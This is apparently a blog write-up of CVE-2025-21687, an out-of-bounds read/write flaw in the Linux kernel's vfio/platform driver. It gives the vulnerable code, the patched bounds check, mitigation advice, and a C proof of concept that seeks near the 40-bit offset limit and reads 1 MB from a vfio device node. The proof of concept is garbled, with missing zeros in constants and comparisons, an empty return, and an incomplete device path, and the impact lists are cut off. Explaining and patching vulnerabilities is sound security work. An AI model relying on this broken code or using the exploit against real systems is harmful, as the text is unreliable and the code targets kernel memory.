A new flaw, CVE-2025-21687, was found and fixed in the Linux kernel's vfio/platform subsystem. This weakness could allow local attackers to read or write outside the intended memory bounds of a device, leading to data leaks, crashes, or even system compromise.
Let's break down what happened, how the bug works, and even see a simple proof-of-concept example.
## What Is vfio/platform?
The Linux kernel offers VFIO (Virtual Function I/O) to allow safe, direct device access from userspace. The vfio/platform driver lets userspace programs safely interact with SoC (System-on-Chip) peripherals—think embedded systems, ARM boards, etc.
Normally, tight checks are in place to make sure userspace can't step outside the allocated memory for the device. But a missing check in the read/write code opened a door for trouble.
Vulnerability Details
The core problem is that the count and offset parameters—both controlled by userspace—are not properly checked before being used in read or write operations. While the offset is capped at 40 bits, there is no limit imposed on how big count can be, nor is there validation on their combination.
Here's a simplified snippet of the vulnerable code from the Linux kernel driver
static ssize_t vfio_platform_rw(struct file *file, char __user *buf,
size_t count, loff_t *ppos, bool iswrite)
{
loff_t offset = *ppos & VFIO_PLATFORM_OFFSET_MASK; // mask offset to 40 bits
// BAD: No check if count+offset is within device region size
void __iomem *ioaddr = base_addr + offset;
if (iswrite)
ret = copy_from_user(ioaddr, buf, count);
else
ret = copy_to_user(buf, ioaddr, count);
return ret ? -EFAULT : count;
}
Notice that if a user requests a huge count, they can easily escape the legal region.
How Was It Fixed?
In the patch addressing this CVE, developers added checks to ensure both count and offset stay in-bounds, and that their combination does not lap over the allowed device memory.
Safer version (simplified)
// Device region is 'region_size'
if ((offset >= region_size) || (count > region_size) || (region_size - offset < count))
return -EINVAL; // Invalid request
// Now safe to use count and offset
Exploit Scenario: Proof-of-Concept
Suppose you have access (via permissions or a container escape) to a vulnerable vfio device node /dev/vfio/<N>. You can abuse the bug like this:
#include <fcntl.h>
#include <stdio.h>
#include <unistd.h>
#include <stdint.h>
#define BAD_OFFSET ((1ULL << 40) - 16) // Near max valid offset
#define BAD_COUNT x100000 // 1 MB, likely out of bounds
int main() {
int fd = open("/dev/vfio/", O_RDWR);
if (fd < ) { perror("open"); return 1; }
uint8_t buffer[BAD_COUNT] = {};
// Seek to just below max offset, then try to read/write 1MB
if (lseek(fd, BAD_OFFSET, SEEK_SET) == -1) {
perror("lseek"); return 1;
}
// Read: May cause out-of-bounds access!
if (read(fd, buffer, BAD_COUNT) < ) {
perror("read");
} else {
printf("Potentially read data outside device memory!\n");
}
close(fd);
return ;
}
What can happen:
Crash the device or kernel (DoS).
> Note: Don't run this on production! Use test environments only.
Impact
Exploiting this requires permission to open device files, which is usually root or a privileged container context. However, if such access is possible, an attacker can:
References and Further Reading
- Linux Kernel Patch for CVE-2025-21687
- CVE Entry (when published)
- Linux vfio Documentation
- Syscalls and Device Security
Conclusion
CVE-2025-21687 is a classic example of why kernel code must always check user-supplied input carefully. Even now, users and system administrators should:
Update to a Linux kernel release that includes the patch.
- Audit system permissions around /dev/vfio/* devices.
Stay alert for new kernel vulnerabilities.
Keep your kernel up-to-date and remember: trust, but always *verify* user input—even when you mask a few bits.
Timeline
Published on: 02/10/2025 16:15:38 UTC
Last modified on: 03/24/2025 15:38:54 UTC
